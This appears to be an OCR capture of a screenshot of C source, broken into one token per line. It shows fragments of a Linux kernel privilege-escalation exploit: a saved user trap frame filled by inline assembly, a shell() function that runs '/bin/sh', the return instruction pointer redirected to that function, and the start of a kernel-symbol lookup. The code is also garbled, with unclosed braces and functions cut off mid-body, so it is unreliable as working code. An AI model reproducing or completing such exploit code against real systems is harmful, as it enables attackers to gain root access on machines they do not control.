
uint64_t
 user_rsp;

uint64_t
 user_ss;

}__attribute__((packed));

struct
trap_frame
tf
;
void
shell
()
{

system
(
"/bin/sh"
);

void
backup_tf
(
void
)
{

asm
(
"mov tf+8, cs;"
"pushf; pop tf+16;"
"mov tf+24, rsp;"
"mov tf+32, ss;"
       	);

	tf.user_rip = &shell;

void
 *
get_addr
(
char
 *name)
{

void
 *addr = 
NULL
;

char
 sym[
200
] = { 
0
, };
